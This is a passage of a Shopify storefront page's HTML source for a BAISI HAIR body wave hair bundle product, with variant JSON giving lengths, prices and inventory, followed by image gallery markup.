            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 27500,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178534483,
          "title": "3 Bundles Plus Frontal \/ 14 14 14 Frontal 12",
          "option1": "3 Bundles Plus Frontal",
          "option2": "14 14 14 Frontal 12",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Frontal","14 14 14 Frontal 12"],
          "price": 20460,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 31000,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178567251,
          "title": "3 Bundles Plus Frontal \/ 16 16 16 Frontal 14",
          "option1": "3 Bundles Plus Frontal",
          "option2": "16 16 16 Frontal 14",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Frontal","16 16 16 Frontal 14"],
          "price": 22374,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 33900,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178600019,
          "title": "3 Bundles Plus Frontal \/ 18 18 18 Frontal 16",
          "option1": "3 Bundles Plus Frontal",
          "option2": "18 18 18 Frontal 16",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Frontal","18 18 18 Frontal 16"],
          "price": 25542,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 38700,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178632787,
          "title": "3 Bundles Plus Frontal \/ 20 20 20 Frontal 18",
          "option1": "3 Bundles Plus Frontal",
          "option2": "20 20 20 Frontal 18",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Frontal","20 20 20 Frontal 18"],
          "price": 29568,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 44800,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178665555,
          "title": "3 Bundles Plus Frontal \/ 22 22 22 Frontal 20",
          "option1": "3 Bundles Plus Frontal",
          "option2": "22 22 22 Frontal 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Frontal","22 22 22 Frontal 20"],
          "price": 32076,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 48600,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178698323,
          "title": "3 Bundles Plus Frontal \/ 24 24 24 Frontal 20",
          "option1": "3 Bundles Plus Frontal",
          "option2": "24 24 24 Frontal 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Frontal","24 24 24 Frontal 20"],
          "price": 37158,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 56300,
          "inventory_management": null,
          "inventory_quantity": -4,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178731091,
          "title": "3 Bundles Plus Frontal \/ 26 26 26 Frontal 20",
          "option1": "3 Bundles Plus Frontal",
          "option2": "26 26 26 Frontal 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Frontal","26 26 26 Frontal 20"],
          "price": 39072,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 59200,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178763859,
          "title": "3 Bundles Plus Frontal \/ 28 28 28 Frontal 20",
          "option1": "3 Bundles Plus Frontal",
          "option2": "28 28 28 Frontal 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Frontal","28 28 28 Frontal 20"],
          "price": 43494,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 65900,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178796627,
          "title": "3 Bundles Plus Frontal \/ 30 30 30 Frontal 20",
          "option1": "3 Bundles Plus Frontal",
          "option2": "30 30 30 Frontal 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Frontal","30 30 30 Frontal 20"],
          "price": 45408,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 68800,
          "inventory_management": null,
          "inventory_quantity": -3,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178829395,
          "title": "3 Bundles Plus Frontal \/ 10 12 14 Frontal 10",
          "option1": "3 Bundles Plus Frontal",
          "option2": "10 12 14 Frontal 10",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Frontal","10 12 14 Frontal 10"],
          "price": 18150,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 27500,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178862163,
          "title": "3 Bundles Plus Frontal \/ 12 14 16 Frontal 12",
          "option1": "3 Bundles Plus Frontal",
          "option2": "12 14 16 Frontal 12",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Frontal","12 14 16 Frontal 12"],
          "price": 19668,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 29800,
          "inventory_management": null,
          "inventory_quantity": -2,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178894931,
          "title": "3 Bundles Plus Frontal \/ 14 16 18 Frontal 14",
          "option1": "3 Bundles Plus Frontal",
          "option2": "14 16 18 Frontal 14",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Frontal","14 16 18 Frontal 14"],
          "price": 22374,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 33900,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178927699,
          "title": "3 Bundles Plus Frontal \/ 16 18 20 Frontal 14",
          "option1": "3 Bundles Plus Frontal",
          "option2": "16 18 20 Frontal 14",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Frontal","16 18 20 Frontal 14"],
          "price": 26004,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 39400,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178960467,
          "title": "3 Bundles Plus Frontal \/ 18 20 22 Frontal 16",
          "option1": "3 Bundles Plus Frontal",
          "option2": "18 20 22 Frontal 16",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Frontal","18 20 22 Frontal 16"],
          "price": 29370,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 44500,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178993235,
          "title": "3 Bundles Plus Frontal \/ 20 22 24 Frontal 18",
          "option1": "3 Bundles Plus Frontal",
          "option2": "20 22 24 Frontal 18",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Frontal","20 22 24 Frontal 18"],
          "price": 32538,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 49300,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276179026003,
          "title": "3 Bundles Plus Frontal \/ 22 24 26 Frontal 20",
          "option1": "3 Bundles Plus Frontal",
          "option2": "22 24 26 Frontal 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Frontal","22 24 26 Frontal 20"],
          "price": 36564,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 55400,
          "inventory_management": null,
          "inventory_quantity": -3,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276179058771,
          "title": "3 Bundles Plus Frontal \/ 24 26 28 Frontal 20",
          "option1": "3 Bundles Plus Frontal",
          "option2": "24 26 28 Frontal 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Frontal","24 26 28 Frontal 20"],
          "price": 39468,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 59800,
          "inventory_management": null,
          "inventory_quantity": -2,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276179091539,
          "title": "3 Bundles Plus Frontal \/ 26 28 30 Frontal 20",
          "option1": "3 Bundles Plus Frontal",
          "option2": "26 28 30 Frontal 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Frontal","26 28 30 Frontal 20"],
          "price": 43098,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 65300,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        }
      ],
      "images": ["\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-31144164032595.jpg?v=1662456015","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908252243.jpg?v=1662455714","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908285011.jpg?v=1662455714"],
      "featured_image": "\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714",
      "featured_media": {"alt":"BAISI 8A Body Wave Bundles with Closure\/Frontal - BAISI HAIR","id":22614463938643,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714","width":960},
      "featured_media_id": 22614463938643,
      "options": ["BUNDLE","LENGTH"],
      "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal",
      "media": [
        {
          "alt": "BAISI 8A Body Wave Bundles with Closure\/Frontal - BAISI HAIR",
          "id": 22614463938643,
          "position": 1,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 960,
            "width": 960
          },
          "aspect_ratio": 1.0,
          "height": 960,
          "media_type": "image",
          "src": {"alt":"BAISI 8A Body Wave Bundles with Closure\/Frontal - BAISI HAIR","id":22614463938643,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714","width":960},
          "width": 960
        },
    
        {
          "alt": "Baisi hair 8A Bundles with Closure \/ Frontal BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal",
          "id": 23517309468755,
          "position": 2,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 960,
            "width": 960
          },
          "aspect_ratio": 1.0,
          "height": 960,
          "media_type": "image",
          "src": {"alt":"Baisi hair 8A Bundles with Closure \/ Frontal BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","id":23517309468755,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-31144164032595.jpg?v=1662456015"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-31144164032595.jpg?v=1662456015","width":960},
          "width": 960
        },
    
        {
          "alt": "BAISI 8A Body Wave Bundles with Closure\/Frontal - BAISI HAIR",
          "id": 22614350233683,
          "position": 3,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 960,
            "width": 960
          },
          "aspect_ratio": 1.0,
          "height": 960,
          "media_type": "image",
          "src": {"alt":"BAISI 8A Body Wave Bundles with Closure\/Frontal - BAISI HAIR","id":22614350233683,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908252243.jpg?v=1662455714"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908252243.jpg?v=1662455714","width":960},
          "width": 960
        },
    
        {
          "alt": "BAISI 8A Body Wave Bundles with Closure\/Frontal - BAISI HAIR",
          "id": 22614464331859,
          "position": 4,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 960,
            "width": 960
          },
          "aspect_ratio": 1.0,
          "height": 960,
          "media_type": "image",
          "src": {"alt":"BAISI 8A Body Wave Bundles with Closure\/Frontal - BAISI HAIR","id":22614464331859,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908285011.jpg?v=1662455714"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908285011.jpg?v=1662455714","width":960},
          "width": 960
        }
    ]
  }
</script>


  



  <div class="product__section-container row grid__wrapper">
    <div class="product__section-images carousel-container span-6 md-span-6 sm-span-12 auto grid__wrapper grid__wrapper-nest edge js-product-gallery"
      data-product-gallery data-product-single-media-group data-gallery-config='{
    "thumbPosition": "bottom",
    "enableVideoLooping": true,
    "mainSlider": true,
    "thumbSlider": true,
    "productId": 1384177139795,
    "thumbsShown": 4,
    "clickToEnlarge": false,
    "isQuick": false
 }'>
      
          
            <div class='savepageant'><span>34%</span><span>OFF</span></div>
         





  
  
  
  

  
  

  
  
  
  
  
  
  <div id="slider" class=" span-12 auto ">
    <div class="slides product-image-container carousel carousel-main js-carousel-main" data-product-id="1384177139795">
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="22614463938643" data-slide-index="0" tabindex="-1">
          <div class="product-media-container product-media--22614463938643 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-22614463938643"
          data-media-id="product-template-22614463938643">
            
                
                <img id="22614463938643" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/products/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707_800x.jpg?v=1662455714"
                  data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707_{width}x.jpg?v=1662455714"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707_2400x.jpg?v=1662455714"
                  data-aspectratio="1.0"
                  data-width="960"
                  data-height="960"
                  alt="BAISI 8A Body Wave Bundles with Closure/Frontal - BAISI HAIR">
                
              
              
                  
                  
                
            
              
              
              
              
              
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="23517309468755" data-slide-index="1" tabindex="-1">
          <div class="product-media-container product-media--23517309468755 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-23517309468755"
          data-media-id="product-template-23517309468755">
            
                
                <img id="23517309468755" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/products/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-31144164032595_800x.jpg?v=1662456015"
                  data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-31144164032595_{width}x.jpg?v=1662456015"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-31144164032595_2400x.jpg?v=1662456015"
                  data-aspectratio="1.0"
                  data-width="960"
                  data-height="960"
                  alt="Baisi hair 8A Bundles with Closure / Frontal BAISI 10A Virgin Body Wave Bundles with Closure/Frontal">
                
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="22614350233683" data-slide-index="2" tabindex="-1">
          <div class="product-media-container product-media--22614350233683 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-22614350233683"
          data-media-id="product-template-22614350233683">
            
                
                <img id="22614350233683" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/products/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908252243_800x.jpg?v=1662455714"
                  data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908252243_{width}x.jpg?v=1662455714"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908252243_2400x.jpg?v=1662455714"
                  data-aspectratio="1.0"
                  data-width="960"
                  data-height="960"
                  alt="BAISI 8A Body Wave Bundles with Closure/Frontal - BAISI HAIR">
                
              
                
            
          </div>
        </div>
      
